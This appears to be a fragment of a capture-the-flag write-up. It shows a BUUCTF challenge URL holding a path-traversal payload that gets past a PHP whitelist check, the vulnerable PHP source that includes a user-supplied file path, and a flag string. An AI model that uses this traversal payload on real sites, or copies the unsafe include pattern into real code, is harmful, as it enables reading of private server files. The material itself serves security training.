 不安全 | web5.buuoj.cn/source.php?file=hint.php?../../../../../ffffllllaaaagggg
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{sqlvu}